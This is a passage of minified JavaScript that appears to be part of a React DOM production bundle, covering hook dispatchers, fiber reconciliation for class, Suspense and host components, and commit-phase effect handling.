v=u(t._source);if(!Ve(o,v)){v=n(t._source),Ve(V,v)||(g(v),v=_t(ue),i.mutableReadLanes|=v&i.pendingLanes),v=i.mutableReadLanes,i.entangledLanes|=v;for(var d=i.entanglements,m=v;0<m;){var P=31-ct(m),M=1<<P;d[P]|=v,m&=~M}}},[n,t,r]),l.useEffect(function(){return r(t._source,function(){var v=L.getSnapshot,d=L.setSnapshot;try{d(v(t._source));var m=_t(ue);i.mutableReadLanes|=m&i.pendingLanes}catch(P){d(function(){throw P})}})},[t,r]),Ve(Z,n)&&Ve(le,t)&&Ve(ae,r)||(e={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:V},e.dispatch=g=fu.bind(null,Oe,e),c.queue=e,c.baseQueue=null,V=Fl(i,t,n),c.memoizedState=c.baseState=V),V}function Rl(e,t,n){var r=Rt();return Dl(r,e,t,n)}function $n(e){var t=Dt();return typeof e=="function"&&(e=e()),t.memoizedState=t.baseState=e,e=t.queue={pending:null,dispatch:null,lastRenderedReducer:Je,lastRenderedState:e},e=e.dispatch=fu.bind(null,Oe,e),[t.memoizedState,e]}function Ir(e,t,n,r){return e={tag:e,create:t,destroy:n,deps:r,next:null},t=Oe.updateQueue,t===null?(t={lastEffect:null},Oe.updateQueue=t,t.lastEffect=e.next=e):(n=t.lastEffect,n===null?t.lastEffect=e.next=e:(r=n.next,n.next=e,e.next=r,t.lastEffect=e)),e}function jl(e){var t=Dt();return e={current:e},t.memoizedState=e}function Ar(){return Rt().memoizedState}function au(e,t,n,r){var i=Dt();Oe.flags|=e,i.memoizedState=Ir(1|t,n,void 0,r===void 0?null:r)}function su(e,t,n,r){var i=Rt();r=r===void 0?null:r;var u=void 0;if(Fe!==null){var o=Fe.memoizedState;if(u=o.destroy,r!==null&&ou(r,o.deps)){Ir(t,n,u,r);return}}Oe.flags|=e,i.memoizedState=Ir(1|t,n,u,r)}function Il(e,t){return au(516,4,e,t)}function Ur(e,t){return su(516,4,e,t)}function Al(e,t){return su(4,2,e,t)}function Ul(e,t){if(typeof t=="function")return e=e(),t(e),function(){t(null)};if(t!=null)return e=e(),t.current=e,function(){t.current=null}}function zl(e,t,n){return n=n!=null?n.concat([e]):null,su(4,2,Ul.bind(null,t,e),n)}function cu(){}function Ql(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(n.memoizedState=[e,t],e)}function Bl(e,t){var n=Rt();t=t===void 0?null:t;var r=n.memoizedState;return r!==null&&t!==null&&ou(t,r[1])?r[0]:(e=e(),n.memoizedState=[e,t],e)}function zs(e,t){var n=Jt();Lt(98>n?98:n,function(){e(!0)}),Lt(97<n?97:n,function(){var r=We.transition;We.transition=1;try{e(!1),t()}finally{We.transition=r}})}function fu(e,t,n){var r=Qe(),i=_t(e),u={lane:i,action:n,eagerReducer:null,eagerState:null,next:null},o=t.pending;if(o===null?u.next=u:(u.next=o.next,o.next=u),t.pending=u,o=e.alternate,e===Oe||o!==null&&o===Oe)Qn=jr=!0;else{if(e.lanes===0&&(o===null||o.lanes===0)&&(o=t.lastRenderedReducer,o!==null))try{var l=t.lastRenderedState,c=o(l,n);if(u.eagerReducer=o,u.eagerState=c,Ve(c,l))return}catch{}finally{}Et(e,i,r)}}var zr={readContext:$e,useCallback:Ae,useContext:Ae,useEffect:Ae,useImperativeHandle:Ae,useLayoutEffect:Ae,useMemo:Ae,useReducer:Ae,useRef:Ae,useState:Ae,useDebugValue:Ae,useDeferredValue:Ae,useTransition:Ae,useMutableSource:Ae,useOpaqueIdentifier:Ae,unstable_isNewReconciler:!1},Qs={readContext:$e,useCallback:function(e,t){return Dt().memoizedState=[e,t===void 0?null:t],e},useContext:$e,useEffect:Il,useImperativeHandle:function(e,t,n){return n=n!=null?n.concat([e]):null,au(4,2,Ul.bind(null,t,e),n)},useLayoutEffect:function(e,t){return au(4,2,e,t)},useMemo:function(e,t){var n=Dt();return t=t===void 0?null:t,e=e(),n.memoizedState=[e,t],e},useReducer:function(e,t,n){var r=Dt();return t=n!==void 0?n(t):t,r.memoizedState=r.baseState=t,e=r.queue={pending:null,dispatch:null,lastRenderedReducer:e,lastRenderedState:t},e=e.dispatch=fu.bind(null,Oe,e),[r.memoizedState,e]},useRef:jl,useState:$n,useDebugValue:cu,useDeferredValue:function(e){var t=$n(e),n=t[0],r=t[1];return Il(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=$n(!1),t=e[0];return e=zs.bind(null,e[1]),jl(e),[e,t]},useMutableSource:function(e,t,n){var r=Dt();return r.memoizedState={refs:{getSnapshot:t,setSnapshot:null},source:e,subscribe:n},Dl(r,e,t,n)},useOpaqueIdentifier:function(){if(Xe){var e=!1,t=Ds(function(){throw e||(e=!0,n("r:"+($i++).toString(36))),Error(f(355))}),n=$n(t)[1];return!(Oe.mode&2)&&(Oe.flags|=516,Ir(5,function(){n("r:"+($i++).toString(36))},void 0,null)),t}return t="r:"+($i++).toString(36),$n(t),t},unstable_isNewReconciler:!1},Bs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Bn,useRef:Ar,useState:function(){return Bn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Bn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Bn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Bn(Je)[0]},unstable_isNewReconciler:!1},Vs={readContext:$e,useCallback:Ql,useContext:$e,useEffect:Ur,useImperativeHandle:zl,useLayoutEffect:Al,useMemo:Bl,useReducer:Vn,useRef:Ar,useState:function(){return Vn(Je)},useDebugValue:cu,useDeferredValue:function(e){var t=Vn(Je),n=t[0],r=t[1];return Ur(function(){var i=We.transition;We.transition=1;try{r(e)}finally{We.transition=i}},[e]),n},useTransition:function(){var e=Vn(Je)[0];return[Ar().current,e]},useMutableSource:Rl,useOpaqueIdentifier:function(){return Vn(Je)[0]},unstable_isNewReconciler:!1},$s=Q.ReactCurrentOwner,qe=!1;function Ue(e,t,n,r){t.child=e===null?Ml(t,null,n,r):Fr(t,e.child,n,r)}function Vl(e,t,n,r,i){n=n.render;var u=t.ref;return tn(t,i),r=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,r,i),t.child)}function $l(e,t,n,r,i,u){if(e===null){var o=n.type;return typeof o=="function"&&!Ru(o)&&o.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=o,Wl(e,t,o,r,i,u)):(e=Zr(n.type,null,r,t,t.mode,u),e.ref=t.ref,e.return=t,t.child=e)}return o=e.child,!(i&u)&&(i=o.memoizedProps,n=n.compare,n=n!==null?n:Mn,n(i,r)&&e.ref===t.ref)?rt(e,t,u):(t.flags|=1,e=Ct(o,r),e.ref=t.ref,e.return=t,t.child=e)}function Wl(e,t,n,r,i,u){if(e!==null&&Mn(e.memoizedProps,r)&&e.ref===t.ref)if(qe=!1,(u&i)!==0)e.flags&16384&&(qe=!0);else return t.lanes=e.lanes,rt(e,t,u);return pu(e,t,n,r,u)}function du(e,t,n){var r=t.pendingProps,i=r.children,u=e!==null?e.memoizedState:null;if(r.mode==="hidden"||r.mode==="unstable-defer-without-hiding")if(!(t.mode&4))t.memoizedState={baseLanes:0},qr(t,n);else if(n&1073741824)t.memoizedState={baseLanes:0},qr(t,u!==null?u.baseLanes:n);else return e=u!==null?u.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e},qr(t,e),null;else u!==null?(r=u.baseLanes|n,t.memoizedState=null):r=n,qr(t,r);return Ue(e,t,i,n),t.child}function Hl(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=128)}function pu(e,t,n,r,i){var u=Ie(n)?xt:Ne.current;return u=Xt(t,u),tn(t,i),n=lu(e,t,n,r,u,i),e!==null&&!qe?(t.updateQueue=e.updateQueue,t.flags&=-517,e.lanes&=~i,rt(e,t,i)):(t.flags|=1,Ue(e,t,n,i),t.child)}function Kl(e,t,n,r,i){if(Ie(n)){var u=!0;Sr(t)}else u=!1;if(tn(t,i),t.stateNode===null)e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2),Cl(t,n,r),eu(t,n,r,i),r=!0;else if(e===null){var o=t.stateNode,l=t.memoizedProps;o.props=l;var c=o.context,g=n.contextType;typeof g=="object"&&g!==null?g=$e(g):(g=Ie(n)?xt:Ne.current,g=Xt(t,g));var V=n.getDerivedStateFromProps,ae=typeof V=="function"||typeof o.getSnapshotBeforeUpdate=="function";ae||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==r||c!==g)&&Pl(t,o,r,g),mt=!1;var L=t.memoizedState;o.state=L,Dn(t,r,o,i),c=t.memoizedState,l!==r||L!==c||je.current||mt?(typeof V=="function"&&(Tr(t,n,V,r),c=t.memoizedState),(l=mt||kl(t,n,l,r,L,c,g))?(ae||typeof o.UNSAFE_componentWillMount!="function"&&typeof o.componentWillMount!="function"||(typeof o.componentWillMount=="function"&&o.componentWillMount(),typeof o.UNSAFE_componentWillMount=="function"&&o.UNSAFE_componentWillMount()),typeof o.componentDidMount=="function"&&(t.flags|=4)):(typeof o.componentDidMount=="function"&&(t.flags|=4),t.memoizedProps=r,t.memoizedState=c),o.props=r,o.state=c,o.context=g,r=l):(typeof o.componentDidMount=="function"&&(t.flags|=4),r=!1)}else{o=t.stateNode,wl(e,t),l=t.memoizedProps,g=t.type===t.elementType?l:be(t.type,l),o.props=g,ae=t.pendingProps,L=o.context,c=n.contextType,typeof c=="object"&&c!==null?c=$e(c):(c=Ie(n)?xt:Ne.current,c=Xt(t,c));var Z=n.getDerivedStateFromProps;(V=typeof Z=="function"||typeof o.getSnapshotBeforeUpdate=="function")||typeof o.UNSAFE_componentWillReceiveProps!="function"&&typeof o.componentWillReceiveProps!="function"||(l!==ae||L!==c)&&Pl(t,o,r,c),mt=!1,L=t.memoizedState,o.state=L,Dn(t,r,o,i);var le=t.memoizedState;l!==ae||L!==le||je.current||mt?(typeof Z=="function"&&(Tr(t,n,Z,r),le=t.memoizedState),(g=mt||kl(t,n,g,r,L,le,c))?(V||typeof o.UNSAFE_componentWillUpdate!="function"&&typeof o.componentWillUpdate!="function"||(typeof o.componentWillUpdate=="function"&&o.componentWillUpdate(r,le,c),typeof o.UNSAFE_componentWillUpdate=="function"&&o.UNSAFE_componentWillUpdate(r,le,c)),typeof o.componentDidUpdate=="function"&&(t.flags|=4),typeof o.getSnapshotBeforeUpdate=="function"&&(t.flags|=256)):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),t.memoizedProps=r,t.memoizedState=le),o.props=r,o.state=le,o.context=c,r=g):(typeof o.componentDidUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=4),typeof o.getSnapshotBeforeUpdate!="function"||l===e.memoizedProps&&L===e.memoizedState||(t.flags|=256),r=!1)}return hu(e,t,n,r,u,i)}function hu(e,t,n,r,i,u){Hl(e,t);var o=(t.flags&64)!==0;if(!r&&!o)return i&&sl(t,n,!1),rt(e,t,u);r=t.stateNode,$s.current=t;var l=o&&typeof n.getDerivedStateFromError!="function"?null:r.render();return t.flags|=1,e!==null&&o?(t.child=Fr(t,e.child,null,u),t.child=Fr(t,null,l,u)):Ue(e,t,l,u),t.memoizedState=r.state,i&&sl(t,n,!0),t.child}function bl(e){var t=e.stateNode;t.pendingContext?ll(e,t.pendingContext,t.pendingContext!==t.context):t.context&&ll(e,t.context,!1),tu(e,t.containerInfo)}var Qr={dehydrated:null,retryLane:0};function ql(e,t,n){var r=t.pendingProps,i=Ce.current,u=!1,o;return(o=(t.flags&64)!==0)||(o=e!==null&&e.memoizedState===null?!1:(i&2)!==0),o?(u=!0,t.flags&=-65):e!==null&&e.memoizedState===null||r.fallback===void 0||r.unstable_avoidThisFallback===!0||(i|=1),ke(Ce,i&1),e===null?(r.fallback!==void 0&&ru(t),e=r.children,i=r.fallback,u?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,e):typeof r.unstable_expectedLoadTime=="number"?(e=Zl(t,e,i,n),t.child.memoizedState={baseLanes:n},t.memoizedState=Qr,t.lanes=33554432,e):(n=ju({mode:"visible",children:e},t.mode,n,null),n.return=t,t.child=n)):e.memoizedState!==null?u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n):u?(r=Gl(e,t,r.children,r.fallback,n),u=t.child,i=e.child.memoizedState,u.memoizedState=i===null?{baseLanes:n}:{baseLanes:i.baseLanes|n},u.childLanes=e.childLanes&~n,t.memoizedState=Qr,r):(n=Yl(e,t,r.children,n),t.memoizedState=null,n)}function Zl(e,t,n,r){var i=e.mode,u=e.child;return t={mode:"hidden",children:t},!(i&2)&&u!==null?(u.childLanes=0,u.pendingProps=t):u=ju(t,i,0,null),n=cn(n,i,r,null),u.return=e,n.return=e,u.sibling=n,e.child=u,n}function Yl(e,t,n,r){var i=e.child;return e=i.sibling,n=Ct(i,{mode:"visible",children:n}),!(t.mode&2)&&(n.lanes=r),n.return=t,n.sibling=null,e!==null&&(e.nextEffect=null,e.flags=8,t.firstEffect=t.lastEffect=e),t.child=n}function Gl(e,t,n,r,i){var u=t.mode,o=e.child;e=o.sibling;var l={mode:"hidden",children:n};return!(u&2)&&t.child!==o?(n=t.child,n.childLanes=0,n.pendingProps=l,o=n.lastEffect,o!==null?(t.firstEffect=n.firstEffect,t.lastEffect=o,o.nextEffect=null):t.firstEffect=t.lastEffect=null):n=Ct(o,l),e!==null?r=Ct(e,r):(r=cn(r,u,i,null),r.flags|=2),r.return=t,n.return=t,n.sibling=r,t.child=n,r}function Xl(e,t){e.lanes|=t;var n=e.alternate;n!==null&&(n.lanes|=t),gl(e.return,t)}function mu(e,t,n,r,i,u){var o=e.memoizedState;o===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:i,lastEffect:u}:(o.isBackwards=t,o.rendering=null,o.renderingStartTime=0,o.last=r,o.tail=n,o.tailMode=i,o.lastEffect=u)}function Jl(e,t,n){var r=t.pendingProps,i=r.revealOrder,u=r.tail;if(Ue(e,t,r.children,n),r=Ce.current,r&2)r=r&1|2,t.flags|=64;else{if(e!==null&&e.flags&64)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&Xl(e,n);else if(e.tag===19)Xl(e,n);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ke(Ce,r),!(t.mode&2))t.memoizedState=null;else switch(i){case"forwards":for(n=t.child,i=null;n!==null;)e=n.alternate,e!==null&&Dr(e)===null&&(i=n),n=n.sibling;n=i,n===null?(i=t.child,t.child=null):(i=n.sibling,n.sibling=null),mu(t,!1,i,n,u,t.lastEffect);break;case"backwards":for(n=null,i=t.child,t.child=null;i!==null;){if(e=i.alternate,e!==null&&Dr(e)===null){t.child=i;break}e=i.sibling,i.sibling=n,n=i,i=e}mu(t,!0,n,null,u,t.lastEffect);break;case"together":mu(t,!1,null,null,void 0,t.lastEffect);break;default:t.memoizedState=null}return t.child}function rt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Hn|=t.lanes,n&t.childLanes){if(e!==null&&t.child!==e.child)throw Error(f(153));if(t.child!==null){for(e=t.child,n=Ct(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Ct(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}return null}var ea,vu,ta,na;ea=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},vu=function(){},ta=function(e,t,n,r){var i=e.memoizedProps;if(i!==r){e=t.stateNode,Ft(Ge.current);var u=null;switch(n){case"input":i=ei(e,i),r=ei(e,r),u=[];break;case"option":i=ri(e,i),r=ri(e,r),u=[];break;case"select":i=S({},i,{value:void 0}),r=S({},r,{value:void 0}),u=[];break;case"textarea":i=ii(e,i),r=ii(e,r),u=[];break;default:typeof i.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=yr)}li(n,r);var o;n=null;for(g in i)if(!r.hasOwnProperty(g)&&i.hasOwnProperty(g)&&i[g]!=null)if(g==="style"){var l=i[g];for(o in l)l.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else g!=="dangerouslySetInnerHTML"&&g!=="children"&&g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&g!=="autoFocus"&&(U.hasOwnProperty(g)?u||(u=[]):(u=u||[]).push(g,null));for(g in r){var c=r[g];if(l=i?.[g],r.hasOwnProperty(g)&&c!==l&&(c!=null||l!=null))if(g==="style")if(l){for(o in l)!l.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in c)c.hasOwnProperty(o)&&l[o]!==c[o]&&(n||(n={}),n[o]=c[o])}else n||(u||(u=[]),u.push(g,n)),n=c;else g==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,l=l?l.__html:void 0,c!=null&&l!==c&&(u=u||[]).push(g,c)):g==="children"?typeof c!="string"&&typeof c!="number"||(u=u||[]).push(g,""+c):g!=="suppressContentEditableWarning"&&g!=="suppressHydrationWarning"&&(U.hasOwnProperty(g)?(c!=null&&g==="onScroll"&&Ee("scroll",e),u||l===c||(u=[])):typeof c=="object"&&c!==null&&c.$$typeof===E?c.toString():(u=u||[]).push(g,c))}n&&(u=u||[]).push("style",n);var g=u;(t.updateQueue=g)&&(t.flags|=4)}},na=function(e,t,n,r){n!==r&&(t.flags|=4)};function Wn(e,t){if(!Xe)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ws(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:return Ie(t.type)&&Er(),null;case 3:return nn(),Se(je),Se(Ne),uu(),r=t.stateNode,r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Rr(t)?t.flags|=4:r.hydrate||(t.flags|=256)),vu(t),null;case 5:nu(t);var i=Ft(An.current);if(n=t.type,e!==null&&t.stateNode!=null)ta(e,t,n,r,i),e.ref!==t.ref&&(t.flags|=128);else{if(!r){if(t.stateNode===null)throw Error(f(166));return null}if(e=Ft(Ge.current),Rr(t)){r=t.stateNode,n=t.type;var u=t.memoizedProps;switch(r[dt]=t,r[wr]=u,n){case"dialog":Ee("cancel",r),Ee("close",r);break;case"iframe":case"object":case"embed":Ee("load",r);break;case"video":case"audio":for(e=0;e<xn.length;e++)Ee(xn[e],r);break;case"source":Ee("error",r);break;case"img":case"image":case"link":Ee("error",r),Ee("load",r);break;case"details":Ee("toggle",r);break;case"input":Hu(r,u),Ee("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!u.multiple},Ee("invalid",r);break;case"textarea":qu(r,u),Ee("invalid",r)}li(n,u),e=null;for(var o in u)u.hasOwnProperty(o)&&(i=u[o],o==="children"?typeof i=="string"?r.textContent!==i&&(e=["children",i]):typeof i=="number"&&r.textContent!==""+i&&(e=["children",""+i]):U.hasOwnProperty(o)&&i!=null&&o==="onScroll"&&Ee("scroll",r));switch(n){case"input":er(r),bu(r,u,!0);break;case"textarea":er(r),Yu(r);break;case"select":case"option":break;default:typeof u.onClick=="function"&&(r.onclick=yr)}r=e,t.updateQueue=r,r!==null&&(t.flags|=4)}else{switch(o=i.nodeType===9?i:i.ownerDocument,e===ui.html&&(e=Gu(n)),e===ui.html?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[dt]=t,e[wr]=r,ea(e,t,!1,!1),t.stateNode=e,o=ai(n,r),n){case"dialog":Ee("cancel",e),Ee("close",e),i=r;break;case"iframe":case"object":case"embed":Ee("load",e),i=r;break;case"video":case"audio":for(i=0;i<xn.length;i++)Ee(xn[i],e);i=r;break;case"source":Ee("error",e),i=r;break;case"img":case"image":case"link":Ee("error",e),Ee("load",e),i=r;break;case"details":Ee("toggle",e),i=r;break;case"input":Hu(e,r),i=ei(e,r),Ee("invalid",e);break;case"option":i=ri(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},i=S({},r,{value:void 0}),Ee("invalid",e);break;case"textarea":qu(e,r),i=ii(e,r),Ee("invalid",e);break;default:i=r}li(n,i);var l=i;for(u in l)if(l.hasOwnProperty(u)){var c=l[u];u==="style"?eo(e,c):u==="dangerouslySetInnerHTML"?(c=c?c.__html:void 0,c!=null&&Xu(e,c)):u==="children"?typeof c=="string"?(n!=="textarea"||c!=="")&&fn(e,c):typeof c=="number"&&fn(e,""+c):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(U.hasOwnProperty(u)?c!=null&&u==="onScroll"&&Ee("scroll",e):c!=null&&de(e,u,c,o))}switch(n){case"input":er(e),bu(e,r,!1);break;case"textarea":er(e),Yu(e);break;case"option":r.value!=null&&e.setAttribute("value",""+ot(r.value));break;case"select":e.multiple=!!r.multiple,u=r.value,u!=null?Ut(e,!!r.multiple,u,!1):r.defaultValue!=null&&Ut(e,!!r.multiple,r.defaultValue,!0);break;default:typeof i.onClick=="function"&&(e.onclick=yr)}nl(n,r)&&(t.flags|=4)}t.ref!==null&&(t.flags|=128)}return null;case 6:if(e&&t.stateNode!=null)na(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(f(166));n=Ft(An.current),Ft(Ge.current),Rr(t)?(r=t.stateNode,n=t.memoizedProps,r[dt]=t,r.nodeValue!==n&&(t.flags|=4)):(r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[dt]=t,t.stateNode=r)}return null;case 13:return Se(Ce),r=t.memoizedState,t.flags&64?(t.lanes=n,t):(r=r!==null,n=!1,e===null?t.memoizedProps.fallback!==void 0&&Rr(t):n=e.memoizedState!==null,r&&!n&&t.mode&2&&(e===null&&t.memoizedProps.unstable_avoidThisFallback!==!0||Ce.current&1?xe===0&&(xe=3):((xe===0||xe===3)&&(xe=4),Re===null||!(Hn&134217727)&&!(on&134217727)||an(Re,De))),(r||n)&&(t.flags|=4),null);case 4:return nn(),vu(t),e===null&&Go(t.stateNode.containerInfo),null;case 10:return Xi(t),null;case 17:return Ie(t.type)&&Er(),null;case 19:if(Se(Ce),r=t.memoizedState,r===null)return null;if(u=(t.flags&64)!==0,o=r.rendering,o===null)if(u)Wn(r,!1);else{if(xe!==0||e!==null&&e.flags&64)for(e=t.child;e!==null;){if(o=Dr(e),o!==null){for(t.flags|=64,Wn(r,!1),u=o.updateQueue,u!==null&&(t.updateQueue=u,t.flags|=4),r.lastEffect===null&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=n,n=t.child;n!==null;)u=n,e=r,u.flags&=2,u.nextEffect=null,u.firstEffect=null,u.lastEffect=null,o=u.alternate,o===null?(u.childLanes=0,u.lanes=e,u.child=null,u.memoizedProps=null,u.memoizedState=null,u.updateQueue=null,u.dependencies=null,u.stateNode=null):(u.childLanes=o.childLanes,u.lanes=o.lanes,u.child=o.child,u.memoizedProps=o.memoizedProps,u.memoizedState=o.memoizedState,u.updateQueue=o.updateQueue,u.type=o.type,e=o.dependencies,u.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ke(Ce,Ce.current&1|2),t.child}e=e.sibling}r.tail!==null&&Le()>Mu&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432)}else{if(!u)if(e=Dr(o),e!==null){if(t.flags|=64,u=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Wn(r,!0),r.tail===null&&r.tailMode==="hidden"&&!o.alternate&&!Xe)return t=t.lastEffect=r.lastEffect,t!==null&&(t.nextEffect=null),null}else 2*Le()-r.renderingStartTime>Mu&&n!==1073741824&&(t.flags|=64,u=!0,Wn(r,!1),t.lanes=33554432);r.isBackwards?(o.sibling=t.child,t.child=o):(n=r.last,n!==null?n.sibling=o:t.child=o,r.last=o)}return r.tail!==null?(n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=Le(),n.sibling=null,t=Ce.current,ke(Ce,u?t&1|2:t&1),n):null;case 23:case 24:return Du(),e!==null&&e.memoizedState!==null!=(t.memoizedState!==null)&&r.mode!=="unstable-defer-without-hiding"&&(t.flags|=4),null}throw Error(f(156,t.tag))}function Hs(e){switch(e.tag){case 1:Ie(e.type)&&Er();var t=e.flags;return t&4096?(e.flags=t&-4097|64,e):null;case 3:if(nn(),Se(je),Se(Ne),uu(),t=e.flags,t&64)throw Error(f(285));return e.flags=t&-4097|64,e;case 5:return nu(e),null;case 13:return Se(Ce),t=e.flags,t&4096?(e.flags=t&-4097|64,e):null;case 19:return Se(Ce),null;case 4:return nn(),null;case 10:return Xi(e),null;case 23:case 24:return Du(),null;default:return null}}function yu(e,t){try{var n="",r=t;do n+=Pa(r),r=r.return;while(r);var i=n}catch(u){i=`
Error generating stack: `+u.message+`
`+u.stack}return{value:e,source:t,stack:i}}function gu(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Ks=typeof WeakMap=="function"?WeakMap:Map;function ra(e,t,n){n=vt(-1,n),n.tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){$r||($r=!0,Tu=r),gu(e,t)},n}function ia(e,t,n){n=vt(-1,n),n.tag=3;var r=e.type.getDerivedStateFromError;if(typeof r=="function"){var i=t.value;n.payload=function(){return gu(e,t),r(i)}}var u=e.stateNode;return u!==null&&typeof u.componentDidCatch=="function"&&(n.callback=function(){typeof r!="function"&&(et===null?et=new Set([this]):et.add(this),gu(e,t));var o=t.stack;this.componentDidCatch(t.value,{componentStack:o!==null?o:""})}),n}var bs=typeof WeakSet=="function"?WeakSet:Set;function ua(e){var t=e.ref;if(t!==null)if(typeof t=="function")try{t(null)}catch(n){kt(e,n)}else t.current=null}function qs(e,t){switch(t.tag){case 0:case 11:case 15:case 22:return;case 1:if(t.flags&256&&e!==null){var n=e.memoizedProps,r=e.memoizedState;e=t.stateNode,t=e.getSnapshotBeforeUpdate(t.elementType===t.type?n:be(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return;case 3:t.flags&256&&Vi(t.stateNode.containerInfo);return;case 5:case 6:case 4:case 17:return}throw Error(f(163))}function Zs(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{if((e.tag&3)===3){var r=e.create;e.destroy=r()}e=e.next}while(e!==t)}if(t=n.updateQueue,t=t!==null?t.lastEffect:null,t!==null){e=t=t.next;do{var i=e;r=i.next,i=i.tag,i&4&&i&1&&(_a(n,e),rc(n,e)),e=r}while(e!==t)}return;case 1:e=n.stateNode,n.flags&4&&(t===null?e.componentDidMount():(r=n.elementType===n.type?t.memoizedProps:be(n.type,t.memoizedProps),e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate))),t=n.updateQueue,t!==null&&El(n,t,e);return;case 3:if(t=n.updateQueue,t!==null){if(e=null,n.child!==null)switch(n.child.tag){case 5:e=n.child.stateNode;break;case 1:e=n.child.stateNode}El(n,t,e)}return;case 5:e=n.stateNode,t===null&&n.flags&4&&nl(n.type,n.memoizedProps)&&e.focus();return;case 6:return;case 4:return;case 12:return;case 13:n.memoizedState===null&&(n=n.alternate,n!==null&&(n=n.memoizedState,n!==null&&(n=n.dehydrated,n!==null&&yo(n))));return;case 19:case 17:case 20:case 21:case 23:case 24:return}throw Error(f(163))}function oa(e,t){for(var n=e;;){if(n.tag===5){var r=n.stateNode;if(t)r=r.style,typeof r.setProperty=="function"?r.setProperty("display","none","important"):r.display="none";else{r=n.stateNode;var i=n.memoizedProps.style;i=i!=null&&i.hasOwnProperty("display")?i.display:null,r.style.display=Ju("display",i)}}else if(n.tag===6)n.stateNode.nodeValue=t?"":n.memoizedProps;else if((n.tag!==23&&n.tag!==24||n.memoizedState===null||n===e)&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===e)break;for(;n.sibling===null;){if(n.return===null||n.return===e)return;n=n.return}n.sibling.return=n.return,n=n.sibling}}function la(e,t){if(Nt&&typeof 